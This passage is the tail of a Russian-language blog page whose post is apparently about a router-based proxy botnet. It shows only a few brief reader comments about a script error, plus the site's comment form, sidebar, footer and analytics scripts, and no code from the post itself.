						<img alt='' src='https://secure.gravatar.com/avatar/55a56007c51cbb12ee63d70daa421f0178eb54ccff82686709faec2af94e8f02?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55a56007c51cbb12ee63d70daa421f0178eb54ccff82686709faec2af94e8f02?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://me.ru" class="url" rel="ugc external nofollow">Me</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13910"><time datetime="2012-10-24T19:27:03+04:00">24 октября, 2012 в 19:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Бред</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13910#respond" data-commentid="13910" data-postid="2997" data-belowelement="div-comment-13910" data-respondelement="respond" data-replyto="Комментарий к записи Me" aria-label="Комментарий к записи Me">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13952" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13952" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0b7c7d27971699fca94e7e4570b3fe2a3c5997e2e8a8b9686b84ac415e903e71?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b7c7d27971699fca94e7e4570b3fe2a3c5997e2e8a8b9686b84ac415e903e71?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Nub</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13952"><time datetime="2012-11-11T08:35:16+04:00">11 ноября, 2012 в 08:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>пишет ошибку в 38 строчке как исправить именно , (p.s Net::SSH::Perl установил)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13952#respond" data-commentid="13952" data-postid="2997" data-belowelement="div-comment-13952" data-respondelement="respond" data-replyto="Комментарий к записи Nub" aria-label="Комментарий к записи Nub">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13955" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13955" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13955"><time datetime="2012-11-11T10:54:55+04:00">11 ноября, 2012 в 10:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ясное дело, что никак</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13955#respond" data-commentid="13955" data-postid="2997" data-belowelement="div-comment-13955" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13953" class="comment odd alt thread-even depth-1">
			<article id="div-comment-13953" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0b7c7d27971699fca94e7e4570b3fe2a3c5997e2e8a8b9686b84ac415e903e71?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b7c7d27971699fca94e7e4570b3fe2a3c5997e2e8a8b9686b84ac415e903e71?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Nub</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13953"><time datetime="2012-11-11T08:35:52+04:00">11 ноября, 2012 в 08:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>знак F</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13953#respond" data-commentid="13953" data-postid="2997" data-belowelement="div-comment-13953" data-respondelement="respond" data-replyto="Комментарий к записи Nub" aria-label="Комментарий к записи Nub">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий для <a href="#comment-12703">Shanker</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/router-based-proxy-botnet/#respond">Отменить ответ</a></small></h2><form action="https://kaimi.io/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d4d6d95373"  name="d4d6d95373"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="a42abfff167c2706366af8fb-text/javascript">document.getElementById("comment").setAttribute( "id", "a487b5ee4312c2de2d70b553fe55effc" );document.getElementById("d4d6d95373").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='12703' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kaimi.io/2012/03/quest-3-return-to-classics-full-solution/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Quest 3 &#8212; Return to Classics &#8212; Полное прохождение</span></a></div><div class="nav-next"><a href="https://kaimi.io/2012/04/windows-script-host/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Windows &#8212; автоматизация задач с помощью скриптов. Интересные возможности WSH</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://kaimi.io/">
	<label>
		<span class="screen-reader-text">
			Искать:		</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Поиск	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="social-network-custom-links">
<div><a href="https://t.me/kaimi_io" target="_blank"><img src="//kaimi.io/wp-content/uploads/2020/06/telegram.svg" alt="Telegram"/></a>&nbsp;&nbsp;<span style="font-size: 1rem;"><a href="https://t.me/kaimi_io" target="_blank">t.me/kaimi_io</a></span></div>
<br/>
<div><a href="https://twitter.com/kaimi_io" target="_blank"><img src="//kaimi.io/wp-content/uploads/2020/06/twitter.svg"  alt="Twitter"/></a>&nbsp;&nbsp;<span style="font-size: 1rem;"><a href="https://twitter.com/kaimi_io" target="_blank">twitter.com/kaimi_io</a></span></div>
</div></div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Категории</h2><nav aria-label="Категории">
			<ul>
					<li class="cat-item cat-item-222"><a href="https://kaimi.io/category/net/">.NET</a> (4)
</li>
	<li class="cat-item cat-item-88"><a href="https://kaimi.io/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/">$$$</a> (12)
</li>
	<li class="cat-item cat-item-48"><a href="https://kaimi.io/category/assembler/">Assembler</a> (42)
</li>
	<li class="cat-item cat-item-173"><a href="https://kaimi.io/category/cpp/">C/C++</a> (69)
</li>
	<li class="cat-item cat-item-108"><a href="https://kaimi.io/category/c-sharp/">C#</a> (11)
</li>
	<li class="cat-item cat-item-448"><a href="https://kaimi.io/category/code-review-2/">Code Review</a> (2)
</li>
	<li class="cat-item cat-item-616"><a href="https://kaimi.io/category/ctf/">CTF</a> (1)
</li>
	<li class="cat-item cat-item-274"><a href="https://kaimi.io/category/html-js/">HTML/JS</a> (12)
</li>
	<li class="cat-item cat-item-491"><a href="https://kaimi.io/category/java/">Java</a> (2)
</li>
	<li class="cat-item cat-item-143"><a href="https://kaimi.io/category/linux/">Linux</a> (2)
</li>
	<li class="cat-item cat-item-152"><a href="https://kaimi.io/category/lua/">Lua</a> (1)
</li>
	<li class="cat-item cat-item-595"><a href="https://kaimi.io/category/pentest/">Pentest</a> (11)
</li>
	<li class="cat-item cat-item-4"><a href="https://kaimi.io/category/perl/">Perl</a> (32)
</li>
	<li class="cat-item cat-item-24"><a href="https://kaimi.io/category/php/">PHP</a> (31)
</li>
	<li class="cat-item cat-item-579"><a href="https://kaimi.io/category/python/">Python</a> (2)
</li>
	<li class="cat-item cat-item-580"><a href="https://kaimi.io/category/reversing/">Reversing</a> (2)
</li>
	<li class="cat-item cat-item-142"><a href="https://kaimi.io/category/windows/">Windows</a> (65)
</li>
	<li class="cat-item cat-item-453"><a href="https://kaimi.io/category/b/">Бред</a> (2)
</li>
	<li class="cat-item cat-item-204"><a href="https://kaimi.io/category/%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%b8%d1%87%d0%ba%d0%be%d0%b2/">Для новичков</a> (40)
</li>
	<li class="cat-item cat-item-100"><a href="https://kaimi.io/category/life/">Жизнь</a> (25)
</li>
	<li class="cat-item cat-item-2526"><a href="https://kaimi.io/category/infosec/">ИБ</a> (2)
</li>
	<li class="cat-item cat-item-603"><a href="https://kaimi.io/category/%d0%bc%d0%b8%d0%ba%d1%80%d0%be%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%80%d1%8b/">Микроконтроллеры</a> (6)
</li>
	<li class="cat-item cat-item-261"><a href="https://kaimi.io/category/snippets/">Сниппеты</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://kaimi.io/category/soft/">Софт</a> (17)
</li>
	<li class="cat-item cat-item-17"><a href="https://kaimi.io/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b5%d1%82%d0%b8/">Социальные сети</a> (37)
</li>
	<li class="cat-item cat-item-166"><a href="https://kaimi.io/category/%d1%8d%d1%82%d0%be-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/">Это интересно</a> (27)
</li>
	<li class="cat-item cat-item-242"><a href="https://kaimi.io/category/%d1%8e%d0%bc%d0%be%d1%80/">Юмор</a> (4)
</li>
			</ul>

			</nav></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Метки</h2><nav aria-label="Метки"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://kaimi.io/tag/assembler/" class="tag-cloud-link tag-link-565 tag-link-position-1" style="font-size: 1em;" aria-label="Assembler (20 элементов)">Assembler<span class="tag-link-count"> (20)</span></a></li>
	<li><a href="https://kaimi.io/tag/atmel/" class="tag-cloud-link tag-link-604 tag-link-position-2" style="font-size: 1em;" aria-label="atmel (4 элемента)">atmel<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/avr/" class="tag-cloud-link tag-link-605 tag-link-position-3" style="font-size: 1em;" aria-label="avr (5 элементов)">avr<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/bruteforce/" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 1em;" aria-label="bruteforce (4 элемента)">bruteforce<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/c/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 1em;" aria-label="c++ (33 элемента)">c++<span class="tag-link-count"> (33)</span></a></li>
	<li><a href="https://kaimi.io/tag/cmd/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 1em;" aria-label="cmd (5 элементов)">cmd<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/crypto-api/" class="tag-cloud-link tag-link-69 tag-link-position-7" style="font-size: 1em;" aria-label="crypto api (4 элемента)">crypto api<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/dll/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 1em;" aria-label="dll (11 элементов)">dll<span class="tag-link-count"> (11)</span></a></li>
	<li><a href="https://kaimi.io/tag/exe/" class="tag-cloud-link tag-link-180 tag-link-position-9" style="font-size: 1em;" aria-label="exe (4 элемента)">exe<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/http/" class="tag-cloud-link tag-link-79 tag-link-position-10" style="font-size: 1em;" aria-label="http (5 элементов)">http<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/inject/" class="tag-cloud-link tag-link-194 tag-link-position-11" style="font-size: 1em;" aria-label="inject (7 элементов)">inject<span class="tag-link-count"> (7)</span></a></li>
	<li><a href="https://kaimi.io/tag/javascript/" class="tag-cloud-link tag-link-105 tag-link-position-12" style="font-size: 1em;" aria-label="JavaScript (7 элементов)">JavaScript<span class="tag-link-count"> (7)</span></a></li>
	<li><a href="https://kaimi.io/tag/kernel/" class="tag-cloud-link tag-link-284 tag-link-position-13" style="font-size: 1em;" aria-label="kernel (4 элемента)">kernel<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/lastfm/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 1em;" aria-label="last.fm (7 элементов)">last.fm<span class="tag-link-count"> (7)</span></a></li>
	<li><a href="https://kaimi.io/tag/masm32/" class="tag-cloud-link tag-link-50 tag-link-position-15" style="font-size: 1em;" aria-label="masm32 (17 элементов)">masm32<span class="tag-link-count"> (17)</span></a></li>
	<li><a href="https://kaimi.io/tag/packer/" class="tag-cloud-link tag-link-366 tag-link-position-16" style="font-size: 1em;" aria-label="packer (24 элемента)">packer<span class="tag-link-count"> (24)</span></a></li>
	<li><a href="https://kaimi.io/tag/pe/" class="tag-cloud-link tag-link-215 tag-link-position-17" style="font-size: 1em;" aria-label="pe (17 элементов)">pe<span class="tag-link-count"> (17)</span></a></li>
	<li><a href="https://kaimi.io/tag/pe-bliss/" class="tag-cloud-link tag-link-468 tag-link-position-18" style="font-size: 1em;" aria-label="pe bliss (9 элементов)">pe bliss<span class="tag-link-count"> (9)</span></a></li>
	<li><a href="https://kaimi.io/tag/perl/" class="tag-cloud-link tag-link-562 tag-link-position-19" style="font-size: 1em;" aria-label="Perl (33 элемента)">Perl<span class="tag-link-count"> (33)</span></a></li>
	<li><a href="https://kaimi.io/tag/php/" class="tag-cloud-link tag-link-564 tag-link-position-20" style="font-size: 1em;" aria-label="PHP (21 элемент)">PHP<span class="tag-link-count"> (21)</span></a></li>
	<li><a href="https://kaimi.io/tag/plugin/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 1em;" aria-label="plugin (5 элементов)">plugin<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/portable-executable/" class="tag-cloud-link tag-link-220 tag-link-position-22" style="font-size: 1em;" aria-label="Portable Executable (29 элементов)">Portable Executable<span class="tag-link-count"> (29)</span></a></li>
	<li><a href="https://kaimi.io/tag/proxy/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 1em;" aria-label="proxy (5 элементов)">proxy<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/quest/" class="tag-cloud-link tag-link-248 tag-link-position-24" style="font-size: 1em;" aria-label="quest (10 элементов)">quest<span class="tag-link-count"> (10)</span></a></li>
	<li><a href="https://kaimi.io/tag/race-condition/" class="tag-cloud-link tag-link-2605 tag-link-position-25" style="font-size: 1em;" aria-label="race condition (3 элемента)">race condition<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://kaimi.io/tag/splicing/" class="tag-cloud-link tag-link-202 tag-link-position-26" style="font-size: 1em;" aria-label="splicing (5 элементов)">splicing<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/ssh/" class="tag-cloud-link tag-link-110 tag-link-position-27" style="font-size: 1em;" aria-label="ssh (4 элемента)">ssh<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/tk/" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 1em;" aria-label="tk (4 элемента)">tk<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/vbscript/" class="tag-cloud-link tag-link-182 tag-link-position-29" style="font-size: 1em;" aria-label="vbscript (5 элементов)">vbscript<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/vkontakte/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 1em;" aria-label="vkontakte (14 элементов)">vkontakte<span class="tag-link-count"> (14)</span></a></li>
	<li><a href="https://kaimi.io/tag/webmoney/" class="tag-cloud-link tag-link-176 tag-link-position-31" style="font-size: 1em;" aria-label="webmoney (5 элементов)">webmoney<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/win32-api/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 1em;" aria-label="win32 api (12 элементов)">win32 api<span class="tag-link-count"> (12)</span></a></li>
	<li><a href="https://kaimi.io/tag/winapi/" class="tag-cloud-link tag-link-237 tag-link-position-33" style="font-size: 1em;" aria-label="winapi (10 элементов)">winapi<span class="tag-link-count"> (10)</span></a></li>
	<li><a href="https://kaimi.io/tag/windows-2/" class="tag-cloud-link tag-link-231 tag-link-position-34" style="font-size: 1em;" aria-label="windows (12 элементов)">windows<span class="tag-link-count"> (12)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b5%d1%82%d0%b8/" class="tag-cloud-link tag-link-563 tag-link-position-35" style="font-size: 1em;" aria-label="Социальные сети (3 элемента)">Социальные сети<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%b0%d0%bd%d1%82%d0%b8%d0%ba%d0%b0%d0%bf%d1%87%d0%b0/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 1em;" aria-label="антикапча (6 элементов)">антикапча<span class="tag-link-count"> (6)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%b0%d1%81%d1%81%d0%b5%d0%bc%d0%b1%d0%bb%d0%b5%d1%80/" class="tag-cloud-link tag-link-49 tag-link-position-37" style="font-size: 1em;" aria-label="ассемблер (9 элементов)">ассемблер<span class="tag-link-count"> (9)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%b1%d1%80%d1%83%d1%82%d1%84%d0%be%d1%80%d1%81/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 1em;" aria-label="брутфорс (5 элементов)">брутфорс<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%b2%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b5/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 1em;" aria-label="вконтакте (18 элементов)">вконтакте<span class="tag-link-count"> (18)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%ba%d0%b2%d0%b5%d1%81%d1%82/" class="tag-cloud-link tag-link-247 tag-link-position-40" style="font-size: 1em;" aria-label="квест (11 элементов)">квест<span class="tag-link-count"> (11)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%be%d0%b1%d1%84%d1%83%d1%81%d0%ba%d0%b0%d1%86%d0%b8%d1%8f/" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 1em;" aria-label="обфускация (5 элементов)">обфускация<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d0%bf%d0%bb%d0%b0%d0%b3%d0%b8%d0%bd/" class="tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 1em;" aria-label="плагин (4 элемента)">плагин<span class="tag-link-count"> (4)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d1%81%d0%bf%d0%bb%d0%b0%d0%b9%d1%81%d0%b8%d0%bd%d0%b3/" class="tag-cloud-link tag-link-203 tag-link-position-43" style="font-size: 1em;" aria-label="сплайсинг (6 элементов)">сплайсинг<span class="tag-link-count"> (6)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d1%82%d1%80%d0%b0%d1%84%d0%b8%d0%ba/" class="tag-cloud-link tag-link-89 tag-link-position-44" style="font-size: 1em;" aria-label="трафик (3 элемента)">трафик<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://kaimi.io/tag/%d1%83%d0%bf%d0%b0%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%ba/" class="tag-cloud-link tag-link-365 tag-link-position-45" style="font-size: 1em;" aria-label="упаковщик (12 элементов)">упаковщик<span class="tag-link-count"> (12)</span></a></li>
</ul>
</div>
</nav></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Предупреждение</h2>			<div class="textwidget"><p style="text-align:justify; font-family: Arial Sans, sans-serif; margin: 0px">Все материалы сайта предоставлены исключительно в ознакомительных и обучающих целях. Ответственность за использование их в корыстных целях полностью ложится на ваши плечи.</p></div>
		</section><section id="linkcat-96" class="widget widget_links"><h2 class="widget-title">Ссылки</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://blog.booleanbiotech.com/" title="Блог о биоинженерии и синтетической биологии, в том числе в контексте AI и облачных лабораторий" target="_blank">Boolean Biotech</a></li>
<li><a href="https://swarm.ptsecurity.com/" title="Positive Technologies Offensive Team" target="_blank">PT SWARM</a></li>
<li><a href="https://t.me/webpwn" title="Уязвимости и атаки на веб-приложения" target="_blank">Канал Кавычка</a></li>

	</ul>
</section>
	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Основное меню подвала">
					<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5343"><a href="https://kaimi.io">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://kaimi.io/software/">Софт</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5345"><a href="https://kaimi.io/articles/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://kaimi.io/about-blog/">О блоге</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6350"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-686 lang-item-ru current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6350-ru"><a href="https://kaimi.io/2012/03/router-based-proxy-botnet/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li class="lang-item lang-item-683 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-6350-en"><a href="https://kaimi.io/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://kaimi.io/" rel="home">Misc</a></span>
								<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Yandex.Metrika counter -->
<script type="a42abfff167c2706366af8fb-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89186019, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89186019" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script id="wp-polls-js-extra" type="a42abfff167c2706366af8fb-text/javascript">
var pollsL10n = {"ajax_url":"https://kaimi.io/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://kaimi.io/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js" type="a42abfff167c2706366af8fb-text/javascript"></script>
<script id="pll_cookie_script-js-after" type="a42abfff167c2706366af8fb-text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://kaimi.io/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="a42abfff167c2706366af8fb-text/javascript"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать, что Вас это устраивает.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="ОК">ОК</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
